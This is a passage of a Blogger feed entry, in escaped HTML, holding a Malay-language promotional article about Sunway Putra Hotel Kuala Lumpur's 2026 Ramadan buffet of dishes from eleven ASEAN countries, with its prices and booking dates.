HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"NIKMATI SANTAPAN RAMADAN SERANTAU, 11 NEGARA ASEAN DI SUNWAY PUTRA HOTEL!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/s800\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"800\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/w640-h308\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMENJELANG \u003C\/span\u003Eketibaan bulan suci, \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESunway Putra Hotel Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E tampil membawa kelainan dalam peta kulinari ibu kota dengan menghimpunkan kepelbagaian rasa dari seluruh pelosok Asia Tenggara melalui program \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ESantapan Ramadan Serantau 2026\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbeza dengan bufet Ramadan konvensional, edisi kali ini direka khusus sebagai satu jambatan budaya yang menyatukan resipi warisan serta kegemaran jalanan dari \u003Cb\u003E11 buah negara ASEAN \u003C\/b\u003Etermasuk \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia, Thailand, Vietnam\u003C\/b\u003E\u003C\/span\u003E, sehingga ke \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ETimor Leste \u003C\/b\u003E\u003C\/span\u003Edi bawah satu bumbung yang sama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrLV9-n4p_vU4lBLKJWWjyKxtsry2yai4fW7ZTdMahFinK1FpWzC5x0B1Ft4JDzNy0lRwulgFh1ckc1noCEIctufR31wBdZWZmTxGNe0U1bG2RfHO2B8yGlgZU7sTbvTAEVwMaxwVmxORYaB5nfMgcCu5aMCxrGc3MmeCrsfZ56mnpVMFd31brUgOA8XM\/s800\/Screenshot%202026-01-26%20at%2010.17.31%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrLV9-n4p_vU4lBLKJWWjyKxtsry2yai4fW7ZTdMahFinK1FpWzC5x0B1Ft4JDzNy0lRwulgFh1ckc1noCEIctufR31wBdZWZmTxGNe0U1bG2RfHO2B8yGlgZU7sTbvTAEVwMaxwVmxORYaB5nfMgcCu5aMCxrGc3MmeCrsfZ56mnpVMFd31brUgOA8XM\/w640-h304\/Screenshot%202026-01-26%20at%2010.17.31%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELangkah ini dilihat sebagai satu inisiatif kulinari merentas sempadan yang bukan sahaja mengutamakan keaslian rasa menerusi penggunaan rempah ratus asli, malah memberi peluang kepada warga kota untuk \"mengembara\" secara gastronomi.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara tetamu boleh memulakan kembara rasa mereka dengan barisan pembuka selera yang segar dan aromatik seperti Kerabu Daun Teh dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMyanmar\u003C\/b\u003E\u003C\/span\u003E, Som Tam yang ikonik dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EThailand\u003C\/b\u003E\u003C\/span\u003E, serta keunikan Kilawin dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EFilipina\u003C\/b\u003E\u003C\/span\u003E yang pastinya membangkitkan selera sebelum beralih ke hidangan utama yang lebih berat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntara yang dijangka menjadi tumpuan utama pengunjung adalah hidangan Ketam Bercili \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESingapura \u003C\/b\u003E\u003C\/span\u003Eyang disajikan bersama mantau goreng serta Lok Lak Daging Lembu Lada Hitam dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKemboja\u003C\/b\u003E\u003C\/span\u003E yang menjanjikan tekstur daging yang lembut dan kaya dengan aroma.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPsUmcoYC64T6I5z3KGuaD-J9FBkTi8sP6Ix2qw8RY7OlUuQ9nrqqzKX5DGJBTXZxDcmr-HUmyF93B0gCKyecKaVIcbL1rBiMpUMKboWj9WGJG0GiS7QYjLll1S7fUNRw9i4QGP5dJzm_DHPIQPBsUQqkhlhwk3CxxQb456j1pEpzbUzhioIJzKU7NKc4\/s802\/Screenshot%202026-01-26%20at%2010.33.09%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"802\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPsUmcoYC64T6I5z3KGuaD-J9FBkTi8sP6Ix2qw8RY7OlUuQ9nrqqzKX5DGJBTXZxDcmr-HUmyF93B0gCKyecKaVIcbL1rBiMpUMKboWj9WGJG0GiS7QYjLll1S7fUNRw9i4QGP5dJzm_DHPIQPBsUQqkhlhwk3CxxQb456j1pEpzbUzhioIJzKU7NKc4\/w638-h640\/Screenshot%202026-01-26%20at%2010.33.09%20AM.png\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak ketinggalan, keaslian rasa serantau turut diterjemahkan melalui sajian Ayam Katok dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBrunei \u003C\/b\u003E\u003C\/span\u003Edan Bebek Bertutu dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBali \u003C\/b\u003E\u003C\/span\u003Eyang dimasak perlahan bagi memastikan setiap lapisan rempah meresap ke dalam daging.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi peminat tegar makanan laut, hotel turut menyediakan Udang Kara Selipar Masak Lemak Cili Api serta Kepala Ikan Salmon Kari Mamak yang disediakan secara langsung di stesen ‘Chef’s Special Kawah’.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman berbuka puasa di sini diperkukuhkan lagi dengan kehadiran stesen masakan langsung yang mempamerkan kemahiran Chef dalam menyediakan Nasi Briyani Kambing Panggang serta pelbagai jenis sate ikonik seperti Sate Maranggi dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehangatan suasana Ramadan turut diperkasakan dengan kehadiran Sudut Rebus Asam Pedas dan Sup Tulang Berempah yang dimasak lama, sekaligus menggamit memori masakan rumah yang menjadi idaman setiap kali tibanya waktu iftar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagai pelengkap kepada kembara rasa tersebut, pelbagai manisan tradisional serantau turut dihidangkan bagi memberikan kepuasan maksimum.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntara yang menarik perhatian adalah Maja Blanca iaitu puding kelapa dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EFilipina\u003C\/b\u003E\u003C\/span\u003E, Laos Nam Wan yang menggabungkan nangka dan santan, serta pelbagai pilihan kuih-muih Melayu tradisional dan Kek Lapis \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx94RAq-QN87WkxTWpZLmWCjzuUkHvOVW95N5NBuyeDbtLYp1JzqLFCRz0rWdUKWfrPjIeih4V1_Qcq6Zv0Wg662v5L4aAx7eYjwsf11QsCrGSctDlfBk8UO5L7AU4SOE32HECXjHM4_FTsngkK4vtGVRctSBI5HYbYoBpJwrAucFJjpBzI21I9EdB5Is\/s800\/Screenshot%202026-01-26%20at%2010.43.19%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx94RAq-QN87WkxTWpZLmWCjzuUkHvOVW95N5NBuyeDbtLYp1JzqLFCRz0rWdUKWfrPjIeih4V1_Qcq6Zv0Wg662v5L4aAx7eYjwsf11QsCrGSctDlfBk8UO5L7AU4SOE32HECXjHM4_FTsngkK4vtGVRctSBI5HYbYoBpJwrAucFJjpBzI21I9EdB5Is\/w640-h300\/Screenshot%202026-01-26%20at%2010.43.19%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh8ajXNlTKVTdqUFsRFrmpBddMYNjVMfyFE0xI3AiSffIhfpuLKuexb6G0NEwksLTysF0B22HHuFcTGtq8y6gPmTb01cfaje3eazxK0o7E0gICA4VclU2cDAlDqiy68FyHB3hCotJxtKj0GOZx8k2DTbO0nNwm_w03nJCpA9MO9hihIGwlYLqXN792Tbw\/s800\/Screenshot%202026-01-26%20at%2010.43.27%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"800\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh8ajXNlTKVTdqUFsRFrmpBddMYNjVMfyFE0xI3AiSffIhfpuLKuexb6G0NEwksLTysF0B22HHuFcTGtq8y6gPmTb01cfaje3eazxK0o7E0gICA4VclU2cDAlDqiy68FyHB3hCotJxtKj0GOZx8k2DTbO0nNwm_w03nJCpA9MO9hihIGwlYLqXN792Tbw\/w640-h220\/Screenshot%202026-01-26%20at%2010.43.27%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGabungan elemen tradisional dan moden ini mencerminkan komitmen pihak hotel dalam menyediakan pengalaman yang bukan sekadar hidangan makanan, tetapi juga satu penghayatan terhadap kekayaan budaya Nusantara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut Pengurus Besar Kanan Sunway Putra Hotel Kuala Lumpur, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EWilfred Yeo\u003C\/b\u003E\u003C\/span\u003E, program Santapan Ramadan Serantau ini merupakan satu perjalanan kulinari yang mencerminkan warisan dan tradisi negara-negara ASEAN.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Tahun ini, kami ingin meningkatkan pengalaman tetamu dengan gabungan masakan istimewa dan layanan mesra, agar mereka dapat menikmati Ramadan dengan penuh ketenangan, keselesaan dan keindahan makna,\" ujar \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EWilfred\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain hidangan bufet, hotel ini turut memperkenalkan pakej penginapan ‘\u003Cspan style=\"color: red;\"\u003EIftar \u0026amp; Indulgence Retreat\u003C\/span\u003E’ bermula \u003Cspan style=\"color: #990000;\"\u003ERM608+\u003C\/span\u003E semalam yang merangkumi penginapan, sahur, dan akses bufet Ramadan untuk dua orang dewasa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ciframe allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowfullscreen=\"true\" frameborder=\"0\" height=\"476\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/video.php?height=476\u0026amp;href=https%3A%2F%2Fwww.facebook.com%2Freel%2F2133457344145377%2F\u0026amp;show_text=false\u0026amp;width=267\u0026amp;t=0\" style=\"border: none; overflow: hidden;\" width=\"267\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai yang ingin merasai keunikan\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003ESantapan Ramadan Serantau 2026\u003C\/span\u003E\u0026nbsp;boleh membuat tempahan awal bermula\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003E5 hingga 25 Februari\u0026nbsp;\u003C\/span\u003Eini bagi menikmati harga istimewa\u0026nbsp;\u003Cspan style=\"color: #660000;\"\u003ERM144 nett\u0026nbsp;\u003C\/span\u003Eseorang dewasa untuk tarikh terpilih.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarga biasa bagi bufet ini adalah\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003ERM169 nett\u0026nbsp;\u003C\/span\u003Eseorang dewasa bagi tempoh antara 2 hingga 15 Mac 2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; 